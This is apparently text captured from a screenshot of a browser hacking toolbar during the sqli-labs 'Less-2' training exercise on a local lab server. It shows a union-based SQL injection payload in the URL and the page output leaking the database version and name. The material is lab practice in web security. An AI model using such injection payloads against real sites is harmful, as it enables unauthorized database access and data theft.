 192.168.200.110/Less-2/?id=-1 union select 1,version(),database()--+ 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.200.110/Less-2/?id=-1 union select 1,version(),database()--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:5.5.47-0ubuntu0.14.04.1
Your Password:security
SQLI DUMB SERIES-2